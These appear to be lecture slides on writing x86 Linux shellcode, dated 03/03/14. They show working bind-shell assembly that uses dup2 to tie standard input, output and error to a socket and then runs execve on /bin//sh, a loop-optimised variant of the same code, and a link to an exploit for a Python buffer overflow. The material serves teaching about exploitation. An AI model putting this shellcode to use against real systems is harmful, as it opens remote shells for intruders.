Slide 93
Duplicating standard file descriptors
Sockets are just file descriptors that can be read from and written to.
By swapping the standard input, output, and error of the spawned shell with the connected socket file descriptor, the shell will write output and errors to the socket and read its input from the bytes that the socket received.
There is a system call specifically for duplicating file descriptors, called dup2. This is system call number is 63.
reader@hacking:~/booksrc $ grep dup2 /usr/include/asm-i386/unistd.h
#define __NR_dup2 63
reader@hacking:~/booksrc $ man 2 dup2
NAME
dup, dup2 - duplicate a file descriptor
SYNOPSIS
int dup2(int oldfd, int newfd);
Notes:
03/03/14

Slide 94
New instructions from bind_shell1.s
; dup2(connected socket, {all three standard I/O file descriptors})
mov ebx, eax ; Move socket FD in ebx.
push BYTE 0x3F ; dup2 syscall #63
pop eax
xor ecx, ecx ; ecx = 0 = standard input
int 0x80 ; dup(c, 0)
mov BYTE al, 0x3F ; dup2 syscall #63
inc ecx ; ecx = 1 = standard output
int 0x80 ; dup(c, 1)
mov BYTE al, 0x3F ; dup2 syscall #63
inc ecx ; ecx = 2 = standard error
int 0x80 ; dup(c, 2)
; execve(const char *filename, char *const argv [], char *const envp[])
mov BYTE al, 11 ; execve syscall #11
push edx ; push some nulls for string termination.
push 0x68732f2f ; push "//sh" to the stack.
push 0x6e69622f ; push "/bin" to the stack.
mov ebx, esp ; Put the address of "/bin//sh" into ebx via esp.
push ecx ; push 32-bit null terminator to stack.
mov edx, esp ; This is an empty array for envp.
push ebx ; push string addr to stack above null terminator.
mov ecx, esp ; This is the argv array with string ptr.
int 0x80 ; execve("/bin//sh", ["/bin//sh", NULL], [NULL])
Notes:
03/03/14

Slide 95
Branching control structures
; dup2(connected socket, {all three standard I/O file descriptors})
mov ebx, eax ; Move socket FD in ebx.
push BYTE 0x3F ; dup2 syscall #63
pop eax
xor ecx, ecx ; ecx = 0 = standard input
int 0x80 ; dup(c, 0)
mov BYTE al, 0x3F ; dup2 syscall #63
inc ecx ; ecx = 1 = standard output
int 0x80 ; dup(c, 1)
mov BYTE al, 0x3F ; dup2 syscall #63
inc ecx ; ecx = 2 = standard error
int 0x80 ; dup(c, 2)
; dup2(connected socket, {all three standard I/O file descriptors})
xchg eax, ebx ; Put socket FD in ebx and 0x00000005 in eax.
push BYTE 0x2 ; ecx starts at 2.
pop ecx
dup_loop:
mov BYTE al, 0x3F ; dup2 syscall #63
int 0x80 ; dup2(c, 0)
dec ecx ; Count down to 0.
jns dup_loop ; If the sign flag is not set, ecx is not negative.
Notes:
03/03/14

Slide 96
Why this is Relevant
Python recvfrom_into() remote code execution vuln (buffer overflow)
http://www.exploit-db.com/exploits/31875/

